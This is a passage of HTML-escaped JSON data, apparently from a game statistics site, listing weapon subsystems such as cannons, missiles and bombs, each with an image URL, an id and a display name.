T-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Frigate_Type32_RapidFireLMM.jpeg?v=7aa8f42c\&quot;,\&quot;id\&quot;:\&quot;Frigate_Type32_RapidFireLMM\&quot;,\&quot;name\&quot;:\&quot;RapidFire LMM T-32\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FS70.jpeg?v=96d4f45e\&quot;,\&quot;id\&quot;:\&quot;FS70\&quot;,\&quot;name\&quot;:\&quot;FS-70\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT1.jpeg?v=a7e3f693\&quot;,\&quot;id\&quot;:\&quot;FT1\&quot;,\&quot;name\&quot;:\&quot;FT-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT10.jpeg?v=13a44afe\&quot;,\&quot;id\&quot;:\&quot;FT10\&quot;,\&quot;name\&quot;:\&quot;FT-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT5.jpeg?v=0f86cdbd\&quot;,\&quot;id\&quot;:\&quot;FT5\&quot;,\&quot;name\&quot;:\&quot;FT-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT7A.jpeg?v=e129a8d1\&quot;,\&quot;id\&quot;:\&quot;FT7A\&quot;,\&quot;name\&quot;:\&quot;FT-7A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FT9.jpeg?v=75277269\&quot;,\&quot;id\&quot;:\&quot;FT9\&quot;,\&quot;name\&quot;:\&quot;FT-9\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/FujinASM.jpeg?v=132ca882\&quot;,\&quot;id\&quot;:\&quot;FujinASM\&quot;,\&quot;name\&quot;:\&quot;Fujin ASM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/G40.jpeg?v=532e07df\&quot;,\&quot;id\&quot;:\&quot;G40\&quot;,\&quot;name\&quot;:\&quot;G-40\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GabrielV.jpeg?v=4850d066\&quot;,\&quot;id\&quot;:\&quot;GabrielV\&quot;,\&quot;name\&quot;:\&quot;Gabriel V\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU12.jpeg?v=85c839d2\&quot;,\&quot;id\&quot;:\&quot;GAU12\&quot;,\&quot;name\&quot;:\&quot;GAU-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU12U.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU12U\&quot;,\&quot;name\&quot;:\&quot;GAU-12\\/U Equalizer (25mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU13A.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU13A\&quot;,\&quot;name\&quot;:\&quot;GAU-13\\/A (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU17.jpeg?v=3b4d7851\&quot;,\&quot;id\&quot;:\&quot;GAU17\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU17X47B.jpeg?v=85c839d2\&quot;,\&quot;id\&quot;:\&quot;GAU17X47B\&quot;,\&quot;name\&quot;:\&quot;GAU-17 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19\&quot;,\&quot;name\&quot;:\&quot;GAU-19 (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19A.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19A\&quot;,\&quot;name\&quot;:\&quot;GAU-19\\/A (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU19B.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;GAU19B\&quot;,\&quot;name\&quot;:\&quot;GAU-19B (12.7mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU22.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU22\&quot;,\&quot;name\&quot;:\&quot;GAU-22 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GAU8.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GAU8\&quot;,\&quot;name\&quot;:\&quot;GAU-8 (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GB5.jpeg?v=ab7cb0ab\&quot;,\&quot;id\&quot;:\&quot;GB5\&quot;,\&quot;name\&quot;:\&quot;GB-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU16.jpeg?v=0fc0b5a6\&quot;,\&quot;id\&quot;:\&quot;GBU16\&quot;,\&quot;name\&quot;:\&quot;GBU-16 Paveway II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU24Paveway3.jpeg?v=48d8f67b\&quot;,\&quot;id\&quot;:\&quot;GBU24Paveway3\&quot;,\&quot;name\&quot;:\&quot;GBU-24 Paveway III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU27.jpeg?v=8c87250c\&quot;,\&quot;id\&quot;:\&quot;GBU27\&quot;,\&quot;name\&quot;:\&quot;GBU-27 Paveway III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU31.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;GBU31\&quot;,\&quot;name\&quot;:\&quot;GBU-31\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU39.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;GBU39\&quot;,\&quot;name\&quot;:\&quot;GBU-39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU39Rotary.jpeg?v=914f40bd\&quot;,\&quot;id\&quot;:\&quot;GBU39Rotary\&quot;,\&quot;name\&quot;:\&quot;GBU-39 X16\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU44E.jpeg?v=9b82884f\&quot;,\&quot;id\&quot;:\&quot;GBU44E\&quot;,\&quot;name\&quot;:\&quot;GBU-44\\/E Viper-E\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GBU53.jpeg?v=30b541c8\&quot;,\&quot;id\&quot;:\&quot;GBU53\&quot;,\&quot;name\&quot;:\&quot;GBU-53\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GiatAM.jpeg?v=8399b0bc\&quot;,\&quot;id\&quot;:\&quot;GiatAM\&quot;,\&quot;name\&quot;:\&quot;Giat AM (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gibka.jpeg?v=5b247d5d\&quot;,\&quot;id\&quot;:\&quot;Gibka\&quot;,\&quot;name\&quot;:\&quot;3M-47 Gibka\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GibkaNPK.jpeg?v=2d527639\&quot;,\&quot;id\&quot;:\&quot;GibkaNPK\&quot;,\&quot;name\&quot;:\&quot;3M-47 Gibka (Anti-Tank)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Goalkeeper.jpeg?v=7f89fa63\&quot;,\&quot;id\&quot;:\&quot;Goalkeeper\&quot;,\&quot;name\&quot;:\&quot;Goalkeeper CIWS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GOKDENIZER.jpeg?v=44b78b2c\&quot;,\&quot;id\&quot;:\&quot;GOKDENIZER\&quot;,\&quot;name\&quot;:\&quot;GOKDENIZ ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Gongji11.jpeg?v=3ccccdb9\&quot;,\&quot;id\&quot;:\&quot;Gongji11\&quot;,\&quot;name\&quot;:\&quot;Gongji-11 Sharp Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GrafSpeeLauncher.jpeg?v=693f2352\&quot;,\&quot;id\&quot;:\&quot;GrafSpeeLauncher\&quot;,\&quot;name\&quot;:\&quot;MGS Launcher (300mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GROME2.jpeg?v=01b795ad\&quot;,\&quot;id\&quot;:\&quot;GROME2\&quot;,\&quot;name\&quot;:\&quot;Grom-E2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;GSH23\&quot;,\&quot;name\&quot;:\&quot;GSh-23 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23L.jpeg?v=9914f79f\&quot;,\&quot;id\&quot;:\&quot;GSH23L\&quot;,\&quot;name\&quot;:\&quot;GsH-23L (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH23M.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH23M\&quot;,\&quot;name\&quot;:\&quot;GsH-23M (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH31.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH31\&quot;,\&quot;name\&quot;:\&quot;GSh-30-1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GSH630.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;GSH630\&quot;,\&quot;name\&quot;:\&quot;GSh-6-30 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GTX690.jpeg?v=8d5f835d\&quot;,\&quot;id\&quot;:\&quot;GTX690\&quot;,\&quot;name\&quot;:\&quot;GTX 690\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Guntaur.jpeg?v=cb19f22a\&quot;,\&quot;id\&quot;:\&quot;Guntaur\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Guntaur\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurGauss.jpeg?v=9ea32a96\&quot;,\&quot;id\&quot;:\&quot;GuntaurGauss\&quot;,\&quot;name\&quot;:\&quot;G-20 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurLauncher.jpeg?v=92a99609\&quot;,\&quot;id\&quot;:\&quot;GuntaurLauncher\&quot;,\&quot;name\&quot;:\&quot;G-LAU-70 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/GuntaurRemoteLauncher.jpeg?v=67a399bb\&quot;,\&quot;id\&quot;:\&quot;GuntaurRemoteLauncher\&quot;,\&quot;name\&quot;:\&quot;Guntaur Remote Launcher\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H10.jpeg?v=b959d53b\&quot;,\&quot;id\&quot;:\&quot;H10\&quot;,\&quot;name\&quot;:\&quot;Xian H-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H18.jpeg?v=36c892b4\&quot;,\&quot;id\&quot;:\&quot;H18\&quot;,\&quot;name\&quot;:\&quot;Xian H-18\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H20.jpeg?v=2942224d\&quot;,\&quot;id\&quot;:\&quot;H20\&quot;,\&quot;name\&quot;:\&quot;Xian H-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H225M.jpeg?v=0d8682e4\&quot;,\&quot;id\&quot;:\&quot;H225M\&quot;,\&quot;name\&quot;:\&quot;UH-15A Super Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H6.jpeg?v=c5b38cbb\&quot;,\&quot;id\&quot;:\&quot;H6\&quot;,\&quot;name\&quot;:\&quot;Xian H-6N\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/H8.jpeg?v=36e0d709\&quot;,\&quot;id\&quot;:\&quot;H8\&quot;,\&quot;name\&quot;:\&quot;Xian H-8\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HAAWK.jpeg?v=7a870679\&quot;,\&quot;id\&quot;:\&quot;HAAWK\&quot;,\&quot;name\&quot;:\&quot;HAAWC Mk 54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Haeseong2.jpeg?v=e7cce007\&quot;,\&quot;id\&quot;:\&quot;Haeseong2\&quot;,\&quot;name\&quot;:\&quot;Haeseong II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HaeseongIII.jpeg?v=a668f28c\&quot;,\&quot;id\&quot;:\&quot;HaeseongIII\&quot;,\&quot;name\&quot;:\&quot;Haeseong III\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HALAMCA.jpeg?v=8e163749\&quot;,\&quot;id\&quot;:\&quot;HALAMCA\&quot;,\&quot;name\&quot;:\&quot;HAL AMCA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammer.jpeg?v=fff577c1\&quot;,\&quot;id\&quot;:\&quot;Hammer\&quot;,\&quot;name\&quot;:\&quot;Hammer\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Hammerhead.jpeg?v=d0e7b18c\&quot;,\&quot;id\&quot;:\&quot;Hammerhead\&quot;,\&quot;name\&quot;:\&quot;Hammerhead\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HampshireRailgun.jpeg?v=10b4997c\&quot;,\&quot;id\&quot;:\&quot;HampshireRailgun\&quot;,\&quot;name\&quot;:\&quot;MK-37\\/41 (305mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harbin.jpeg?v=ccf24dc6\&quot;,\&quot;id\&quot;:\&quot;Harbin\&quot;,\&quot;name\&quot;:\&quot;WZ-9 Harbin\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harpoon.jpeg?v=d758a6dd\&quot;,\&quot;id\&quot;:\&quot;Harpoon\&quot;,\&quot;name\&quot;:\&quot;RGM-84 Harpoon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HarpoonBlock2.jpeg?v=1cdc6cc4\&quot;,\&quot;id\&quot;:\&quot;HarpoonBlock2\&quot;,\&quot;name\&quot;:\&quot;RGM-84 Harpoon Block II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Harrier.jpeg?v=58356b91\&quot;,\&quot;id\&quot;:\&quot;Harrier\&quot;,\&quot;name\&quot;:\&quot;AV-08 Harrier\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HAWC.jpeg?v=e1176e88\&quot;,\&quot;id\&quot;:\&quot;HAWC\&quot;,\&quot;name\&quot;:\&quot;HAWC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/HCM.jpeg?v=5d4ac901\&quot;,\&quot;id\&quot;:\&quot;HCM\&quot;,\&quot;name\&quot;:\&quot;HCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_AH64_XM301.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;Helicopter_AH64_XM301\&quot;,\&quot;name\&quot;:\&quot;XM301 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_B57.jpeg?v=c3933abb\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_B57\&quot;,\&quot;name\&quot;:\&quot;B57\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_GAU21.jpeg?v=0dfd8abd\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_GAU21\&quot;,\&quot;name\&quot;:\&quot;GAU-21 (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_LAU33.jpeg?v=4b58202a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_LAU33\&quot;,\&quot;name\&quot;:\&quot;LAU-33 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_CH53E_Mark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_CH53E_Mark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_AGM114P.jpeg?v=6c3a78a4\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_AGM114P\&quot;,\&quot;name\&quot;:\&quot;AGM-114P Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_AGM805.jpeg?v=a217446e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_AGM805\&quot;,\&quot;name\&quot;:\&quot;AGM-805\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_APK806.jpeg?v=096b02c3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_APK806\&quot;,\&quot;name\&quot;:\&quot;APK-806\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_GAU22A.jpeg?v=92c1cae6\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_GAU22A\&quot;,\&quot;name\&quot;:\&quot;GAU-22A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Chimaera_Mark54.jpeg?v=f282dc48\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Chimaera_Mark54\&quot;,\&quot;name\&quot;:\&quot;Mark-54C (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_AGM114M.jpeg?v=b9c2d279\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_AGM114M\&quot;,\&quot;name\&quot;:\&quot;AGM-114M Hellfire II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_MK25.jpeg?v=1e86777f\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_MK25\&quot;,\&quot;name\&quot;:\&quot;Mk 25 (60 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_ZuniAPKWS.jpeg?v=47dc7bcf\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_ZuniAPKWS\&quot;,\&quot;name\&quot;:\&quot;Zuni APKWS (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_FARA_ZuniMK24.jpeg?v=9ce9978c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_FARA_ZuniMK24\&quot;,\&quot;name\&quot;:\&quot;Zuni Mk 24 (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_AGM119B.jpeg?v=1602e11a\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_AGM119B\&quot;,\&quot;name\&quot;:\&quot;AGM-119B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_AIM4.jpeg?v=e804baf3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_AIM4\&quot;,\&quot;name\&quot;:\&quot;AIM-4 Falcon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_HellFire.jpeg?v=3cc55d9c\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_HellFire\&quot;,\&quot;name\&quot;:\&quot;AGM-114 Hellfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_M230.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_Invictus_Mark50.jpeg?v=dae169ce\&quot;,\&quot;id\&quot;:\&quot;Helicopter_Invictus_Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_2A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_2A42\&quot;,\&quot;name\&quot;:\&quot;2A42-B (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_9M1201Ataka.jpeg?v=dc5b1611\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_9M1201Ataka\&quot;,\&quot;name\&quot;:\&quot;9M120-1 Ataka\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_APR3.jpeg?v=ec8ccc20\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_APR3\&quot;,\&quot;name\&quot;:\&quot;APR-3 Oryol-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_GShG762.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_GShG762\&quot;,\&quot;name\&quot;:\&quot;GShG-7.62 (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA29_UB1657UM.jpeg?v=e7888259\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA29_UB1657UM\&quot;,\&quot;name\&quot;:\&quot;UB-16-57UM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_2A42.jpeg?v=ddcf12a1\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_LAU3.jpeg?v=342c3654\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_LAU3\&quot;,\&quot;name\&quot;:\&quot;UAM (70 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_PLAB100.jpeg?v=dbf99ef6\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_PLAB100\&quot;,\&quot;name\&quot;:\&quot;PLAB-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_KA52_PTUR.jpeg?v=a97503af\&quot;,\&quot;id\&quot;:\&quot;Helicopter_KA52_PTUR\&quot;,\&quot;name\&quot;:\&quot;9M120-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_GAU19A.jpeg?v=1acef1ad\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_GAU19A\&quot;,\&quot;name\&quot;:\&quot;GAU-19\\/M (12.7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_Polyphem.jpeg?v=3a2d6520\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_Polyphem\&quot;,\&quot;name\&quot;:\&quot;Polyphem\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_SkyDragon.jpeg?v=10ec0e9e\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_SkyDragon\&quot;,\&quot;name\&quot;:\&quot;Sky Dragon MAH-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MAHMarineon_Taipers.jpeg?v=45846e08\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MAHMarineon_Taipers\&quot;,\&quot;name\&quot;:\&quot;TAipers\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_B8M1.jpeg?v=27051d6d\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_B8M1\&quot;,\&quot;name\&quot;:\&quot;ShP B-8 M1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_Kord6P58.jpeg?v=b0905099\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_Kord6P58\&quot;,\&quot;name\&quot;:\&quot;6P58 ShP Kord (12,7 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Helicopter_MI171SHP_S24.jpeg?v=ef72b122\&quot;,\&quot;id\&quot;:\&quot;Helicopter_MI171SHP_S24\&quot;,\&quot;name\&quot;:\&quot;ShP 